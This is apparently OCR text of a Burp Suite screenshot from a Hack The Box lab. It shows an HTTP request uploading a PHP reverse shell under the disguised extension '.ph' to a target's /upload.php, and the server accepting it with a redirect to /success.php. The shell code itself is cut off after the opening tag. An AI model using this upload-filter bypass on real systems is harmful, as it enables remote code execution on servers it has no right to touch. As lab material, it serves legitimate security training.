 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1499909
1163277820543984911580
8 Content-Length: 3700
9 Origin: http://hospital.htb:8080
10 Connection: close
11 Referer: http://hospital.htb:8080/index.php
12 Cookie: PHPSESSID=
bje1fs18drt8hdg83cmreju0t5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------14999091163277
820543984911580
16 Content-Disposition: form-data; name="image
"; filename="php-reverse-shell.ph"
17 Content-Type: application/x-php
18
19 <?php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 19 Nov 2023 23:42:22 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9